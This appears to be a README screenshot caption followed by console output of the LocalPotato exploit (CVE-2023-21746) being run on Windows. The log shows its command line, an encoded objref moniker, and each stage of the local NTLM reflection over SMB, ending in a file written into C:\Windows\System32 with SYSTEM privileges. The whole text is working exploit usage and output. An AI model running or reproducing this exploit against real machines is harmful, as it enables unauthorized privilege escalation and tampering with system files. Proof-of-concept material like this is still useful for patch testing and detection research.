 C:\Users\user\Desktop>LocalPotato.exe -i test.txt -o \Windows\System32\test2.txt
LocalPotato (aka CVE-2023-21746)
by splinter_code & decoder_it
[*] Objref Moniker Display Name = objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGAQAAAAAAAAArwM9NL3j2gtERViGYjoA8AjQAAOgcdBAQQjU1XpMR61sARQAHAE
YATABBAFIARQAtAE0AQQBSAEwARQBNAFMASABBAEsARQAAAAcAMQA2ADkALgAyADUANAAuADEAMAA1AC4AMQA0ADcAAAAHADEAOQAyAC4AMQA2ADgALgAxAC4AMQAwADMAAAAHA
DEAOQAyAC4AMQA2ADgALgAxADkANAAuADEAMgA4AAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Calling CoGetInstanceFromIStorage with CLSID:{854A20FB-2D44-457D-992F-EF13785D2B51}
[*] Marshalling the IStorage object... IStorageTrigger written: 100 bytes
[*] Received DCOM NTLM type 1 authentication from the privileged client
[*] Connected to the SMB server with ip 127.0.0.1 and port 445
[+] SMB Client Auth Context swapped with SYSTEM
[+] RPC Server Auth Context swapped with the Current User
[*] Received DCOM NTLM type 3 authentication from the privileged client
[+] SMB reflected DCOM authentication succeeded!
[+] SMB Connect Tree: \\127.0.0.1\c$  success
[+] SMB Create Request File: Windows\System32\test2.txt success
[+] SMB Write Request file: Windows\System32\test2.txt success
[+] SMB Close File success
[+] SMB Tree Disconnect success